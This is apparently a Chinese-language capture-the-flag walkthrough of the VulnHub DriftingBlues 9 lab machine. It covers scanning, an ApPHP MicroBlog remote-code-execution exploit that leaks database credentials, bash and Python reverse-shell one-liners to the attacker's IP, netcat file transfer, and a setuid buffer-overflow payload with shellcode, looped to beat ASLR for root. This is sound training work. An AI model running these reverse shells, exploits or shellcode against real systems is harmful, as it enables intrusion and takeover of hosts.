1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/driftingblues-9-final,695/
靶场下载:https://download.vulnhub.com/driftingblues/driftingblues9.ova
靶场难度:简单
发布日期:2021年05月09日
文件大小:738 MB
靶场作者:tasiyanci
靶场描述:get flags
打靶耗时:2+小时
打靶关键:
- 版本漏洞查询 与 利用
- 缓存溢出提权(靶场内说指导书)
2、主机发现与端口扫描
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.56.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 3a:f9:d3:90:a4:64 (Unknown: locally administered)
192.168.56.45 08:00:27:72:14:c9 PCS Systemtechnik GmbH
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.288 seconds (111.89 hosts/sec). 2 responded
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.45
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-30 01:04 EST
Nmap scan report for 192.168.56.45
Host is up (0.00054s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-generator: ApPHP MicroBlog vCURRENT_VERSION
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: ApPHP MicroBlog
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 34567/tcp status
| 100024 1 52654/tcp6 status
| 100024 1 58354/udp6 status
|_ 100024 1 58383/udp status
34567/tcp open status 1 (RPC #100024)
MAC Address: 08:00:27:72:14:C9 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.54 ms 192.168.56.45
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.95 seconds
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap --script=vuln -p 80,111,34567 192.168.56.45
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-30 01:20 EST
Nmap scan report for 192.168.56.45
Host is up (0.00047s latency).
PORT STATE SERVICE
80/tcp open http
| http-internal-ip-disclosure:
|_ Internal IP Leaked: 127.0.1.1
|_http-dombased-xss: Couldn·t find any DOM based XSS.
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-stored-xss: Couldn·t find any stored XSS vulnerabilities.
|_http-csrf: Couldn·t find any CSRF vulnerabilities.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| http-enum:
| /admin/home.php: Possible admin folder
| /backup/: Backup folder w/ directory listing
| /rss.xml: RSS or Atom feed
| /README.txt: Interesting, a readme.
| /docs/: Potentially interesting directory w/ listing on 'apache/2.4.10 (debian)'
| /images/: Potentially interesting directory w/ listing on 'apache/2.4.10 (debian)'
| /include/: Potentially interesting directory w/ listing on 'apache/2.4.10 (debian)'
| /js/: Potentially interesting directory w/ listing on 'apache/2.4.10 (debian)'
| /license/: Potentially interesting folder
| /page/: Potentially interesting directory w/ listing on 'apache/2.4.10 (debian)'
|_ /styles/: Potentially interesting directory w/ listing on 'apache/2.4.10 (debian)'
111/tcp open rpcbind
34567/tcp closed dhanalakshmi
MAC Address: 08:00:27:72:14:C9 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 43.73 seconds

3、端口访问
3.1、80端口 - Web
- 版本漏洞查询(
可利用)
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# searchsploit ApPHP 1.0.1
------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------- ---------------------------------
ApPHP MicroBlog 1.0.1 - Multiple Vulnerabilities | php/webapps/33030.txt
ApPHP MicroBlog 1.0.1 - Remote Command Execution | php/webapps/33070.py
------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results

- 页面信息收集
- 是否说明要新增域名:
vvmlist.github.io
- 是否说明要新增域名:
hello all, erdal komurcu here. i regret to tell you that drifting blues tech is sold to vvmlist.github.io.
大家好,Erdal Komurcu 在这里。我很遗憾地告诉你,Drifting Blues Tech 被卖给了 vvmlist.github.io。
- 尝试新增 hosts
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
......
192.168.56.45 vvmlist.github.io

3.2、111端口 - RPCBind
- 漏洞查询
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# searchsploit rpcbind
------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------- ---------------------------------
rpcbind - CALLIT procedure UDP Crash (PoC) | linux/dos/26887.rb
RPCBind / libtirpc - Denial of Service | linux/dos/41974.rb
Wietse Venema Rpcbind Replacement 2.1 - Denial of Service | unix/dos/20376.txt
------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
3.3、3456端口 - 不知道是个啥
- 略
4、ApPHP 漏洞利用
4.1、33070.py(成功)
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# searchsploit -m 33070.py
Exploit: ApPHP MicroBlog 1.0.1 - Remote Command Execution
URL: https://www.exploit-db.com/exploits/33070
Path: /usr/share/exploitdb/exploits/php/webapps/33070.py
Codes: OSVDB-106352, OSVDB-106351
Verified: True
File Type: Python script, ASCII text executable
Copied to: /root/soft/hack/33070.py
- 查看使用方法
- 根据代码特征判断Python环境:
Python 2.7 - 根据代码描述,使用方法:
python 33070.py {URL主页地址}
- 根据代码特征判断Python环境:
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cat 33070.py
#!/usr/bin/python
import random
import hashlib
import urllib
from base64 import b64encode as b64
import sys
import re
# Exploit Title: Python exploit for ApPHP MicroBlog 1.0.1 (Free Version) - RCE
# Exploit Author: LOTFREE
# Version: ApPHP MicroBlog 1.0.1 (Free Version)
# EDB-ID: 33030
print " -= LOTFREE exploit for ApPHP MicroBlog 1.0.1 (Free Version) =-"
print "original exploit by Jiko : http://www.exploit-db.com/exploits/33030/"
if len(sys.argv) < 2:
print "Usage: python {0} http://target/blog/index.php".format(sys.argv[0])
sys.exit()
......
- 切换Python环境,并执行脚本
- 获取数据库用户密码:
clapton:yaraklitepe
- 获取数据库用户密码:
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# conda activate py27
(py27) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# python 33070.py http://vvmlist.github.io/index.php
-= LOTFREE exploit for ApPHP MicroBlog 1.0.1 (Free Version) =-
original exploit by Jiko : http://www.exploit-db.com/exploits/33030/
[*] Testing for vulnerability...
[+] Website is vulnerable
[*] Fecthing phpinfo
PHP Version 5.6.40-0+deb8u12
System Linux debian 3.16.0-4-586 #1 Debian 3.16.51-2 (2017-12-03) i686
Loaded Configuration File /etc/php5/apache2/php.ini
Apache Version Apache/2.4.10 (Debian)
User/Group www-data(33)/33
Server Root /etc/apache2
DOCUMENT_ROOT /var/www/html
PHP Version 5.6.40-0+deb8u12
allow_url_fopen On On
allow_url_include Off Off
disable_functions pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority, pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,
open_basedir no value no value
System V Message based IPC Wez Furlong
System V Semaphores Tom May
System V Shared Memory Christian Cartus
[*] Fetching include/base.inc.php

<?php
// DATABASE CONNECTION INFORMATION
define('DATABASE_HOST', 'localhost'); // Database host
define('DATABASE_NAME', 'microblog'); // Name of the database to be used
define('DATABASE_USERNAME', 'clapton'); // User name for access to database
define('DATABASE_PASSWORD', 'yaraklitepe'); // Password for access to database
define('DB_ENCRYPT_KEY', 'p52plaiqb8'); // Database encryption key
define('DB_PREFIX', 'mb101_'); // Unique prefix of all table names in the database
?>
[*] Testing remote execution
[+] Remote exec is working with system() :)
Submit your commands, type exit to quit
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
4.2、33030.txt(上面成功了,这个就不尝试了)
- 略
5、反弹链接
- 尝试不同反弹命令(下面两条反弹失败)
> bash -c 'bash -i >& /dev/tcp/192.168.56.3/10086 0>&1'
> bash -i >& /dev/tcp/192.168.56.3/10086 0>&1
- 反弹成功
> python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.3",10086));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nc -lvnp 10086
listening on [any] 10086 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.45] 58345
bash: cannot set terminal process group (535): Inappropriate ioctl for device
bash: no job control in this shell
www-data@debian:/var/www/html$
6、信息收集
- 获取用户:
clapton - 前面获取了
同用户名的 MySQL 密码,尝试切换用户
www-data@debian:/var/www/html$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
statd:x:105:65534::/var/lib/nfs:/bin/false
messagebus:x:106:112::/var/run/dbus:/bin/false
mysql:x:107:114:MySQL Server,,,:/var/lib/mysql:/bin/false
clapton:x:1000:1000:,,,:/home/clapton:/bin/bash
7、尝试切换用户
- 切换报错(是由于当前 shell 的问题)
www-data@debian:/var/www/html$ su clapton
su clapton
su: must be run from a terminal
- 重新换一个 shell 就可以了
www-data@debian:/var/www/html$ SHELL=/bin/bash script -q /dev/null
SHELL=/bin/bash script -q /dev/null
www-data@debian:/var/www/html$ su clapton
su clapton
Password: yaraklitepe
clapton@debian:/var/www/html$
7.1、信息收集
- 提示:
缓存区溢出提权,并且提供了说明书- https://www.tenouk.com/Bufferoverflowc/Bufferoverflow6.html
- https://samsclass.info/127/proj/lbuf1.htm
- 发现
S权限的文件:input- 文件使用:
/home/clapton/input <input string>
- 文件使用:
clapton@debian:/var/www/html$ cd ~
cd ~
clapton@debian:~$ ls -al
ls -al
total 24
dr-x------ 2 clapton clapton 4096 May 9 2021 .
drwxr-xr-x 3 root root 4096 May 9 2021 ..
-rwsr-xr-x 1 root root 5150 Sep 22 2015 input
-rwxr-xr-x 1 root root 201 May 9 2021 note.txt
-rw-r--r-- 1 clapton clapton 32 May 9 2021 user.txt
clapton@debian:~$ cat note.txt
cat note.txt
buffer overflow is the way. ( ͡° ͜ʖ ͡°)
缓冲区溢出是一种方法。( ͡° ͜ʖ ͡°)
if you're new on 32bit bof then check these:
如果您是32位bof的新手,请检查以下内容:
https://www.tenouk.com/Bufferoverflowc/Bufferoverflow6.html
https://samsclass.info/127/proj/lbuf1.htm
clapton@debian:~$ cat user.txt
cat user.txt
F569AA95FAFF65E7A290AB9ED031E04F
clapton@debian:~$ strings /home/clapton/input
strings /home/clapton/input
bash: strings: command not found
clapton@debian:~$ /home/clapton/input
/home/clapton/input
Syntax: /home/clapton/input <input string>
7.2、文件传出 与 解析
- 文件传出
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# nc -nlvp 1234 > input
listening on [any] 1234 ...
clapton@debian:~$ nc 192.168.56.3 1234 < /home/clapton/input
nc 192.168.56.3 1234 < /home/clapton/input
- 文件解析
- 发现未做限制的
strcpy()函数
- 发现未做限制的
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# strings ./input
/lib/ld-linux.so.2
,x!L
libc.so.6
_IO_stdin_used
strcpy <-- 未做限制的 strcpy()函数
exit
printf
8、缓存溢出命令构造 与 提权
8.1、检测 ALSR 防溢出设置(启动了防溢出)
- 0:关闭。
- 1:半随机。共享库、栈、mmap() 以及 VDSO 将被随机化。
- 2:全随机。
clapton@debian:~$ cat /proc/sys/kernel/randomize_va_space
cat /proc/sys/kernel/randomize_va_space
2 # 全随机


8.2、payload 构造
- 用 metasploit 中的 pattern_create.rb 生成数量 1000 的字符串用来计算偏移量
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9A......
- 文件授权
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# chmod +x input
- 将生成的字符串用命令 r 在 gdb 中运行,如下,程序报错,显示在这个地址出现错误:
0x41376641
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# gdb -q ./input
Reading symbols from ./input...
(No debugging symbols found in ./input)
(gdb) r Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9A......
Starting program: /root/soft/hack/input Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9A......
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x41376641 in ?? ()
(gdb) exit
A debugging session is active.
Inferior 1 [process 13527] will be killed.
Quit anyway? (y or n) y
- 计算下此地址:
0x41376641的偏移量
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x41376641
[*] Exact match at offset 171
- 获取 payload 需要的值:
0xbfc32640
clapton@debian:~$ gdb -q /home/clapton/input
gdb -q /home/clapton/input
Reading symbols from /home/clapton/input...(no debugging symbols found)...done.
# 计算出偏移量是 171,用 python 构造字符串;0x42424242
(gdb) r $(python -c 'print("A" * 171 + "B" * 4 + "\x90" * 64 )')
Starting program: /home/clapton/input $(python -c 'print("A" * 171 + "B" * 4 + "\x90" * 64 )')
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
# 查看ESP寄存器的值;0xbfc32640
(gdb) x/s $esp
0xbfc32640: '\220' <repeats 64 times>
(gdb) q
A debugging session is active.
Inferior 1 [process 21267] will be killed.
Quit anyway? (y or n) y
- 用 ESP 寄存器的
0xbfc32640替换 4 个 B,因为是小字节序,倒过来写,构造 payload- 至于怎么构造的,我也不是很清楚,需要有汇编语言基础,按道理来讲,应该是通用的
$(python -c 'print("A" * 171 + "\x40\x26\xc3\xbf" + "\x90"* 1000 + "\x31\xc9\xf7\xe1\x51\xbf\xd0\xd0\x8c\x97\xbe\xd0\x9d\x96\x91\xf7\xd7\xf7\xd6\x57\x56\x89\xe3\xb0\x0b\xcd\x80")')
- 最后完整命令
/home/clapton/input $(python -c 'print("A" * 171 + "\x40\x26\xc3\xbf" + "\x90"* 1000 + "\x31\xc9\xf7\xe1\x51\xbf\xd0\xd0\x8c\x97\xbe\xd0\x9d\x96\x91\xf7\xd7\xf7\xd6\x57\x56\x89\xe3\xb0\x0b\xcd\x80")')
8.3、提权
- 由于靶机启动了ALSR,于是使用循环
- 此处尝试美化命令行,但是美化后,就失去了root权限
clapton@debian:~$ for i in {1..10000}; do (/home/clapton/input $(python -c 'print("A" * 171 + "\x40\x26\xc3\xbf" + "\x90"* 1000 + "\x31\xc9\xf7\xe1\x51\xbf\xd0\xd0\x8c\x97\xbe\xd0\x9d\x96\x91\xf7\xd7\xf7\xd6\x57\x56\x89\xe3\xb0\x0b\xcd\x80")')); done
<\x96\x91\xf7\xd7\xf7\xd6\x57\x56\x89\xe3\xb0\x0b\xcd\x80")')); done
Segmentation fault
Segmentation fault
......
# SHELL=/bin/bash script -q /dev/null
SHELL=/bin/bash script -q /dev/null
bash-4.3$ id
id
uid=1000(clapton) gid=1000(clapton) groups=1000(clapton)
bash-4.3$ exit
exit
exit
# id
id
uid=1000(clapton) gid=1000(clapton) euid=0(root) groups=1000(clapton)
# id
id
uid=1000(clapton) gid=1000(clapton) euid=0(root) groups=1000(clapton)
# cd /root
cd /root
# ls -al
ls -al
total 16
drwx------ 2 root root 4096 May 9 2021 .
drwxr-xr-x 21 root root 4096 May 9 2021 ..
-rw------- 1 root root 649 May 9 2021 .bash_history
-rw-r--r-- 1 root root 295 May 9 2021 root.txt
# cat root.txt
cat root.txt
this is the final of driftingblues series. i hope you've learned something from them.
you can always contact me at vault13_escape_service[at]outlook.com for your questions. (mail language: english/turkish)
your root flag:
04D4C1BEC659F1AA15B7AE731CEEDD65
good luck. ( ͡° ͜ʖ ͡°)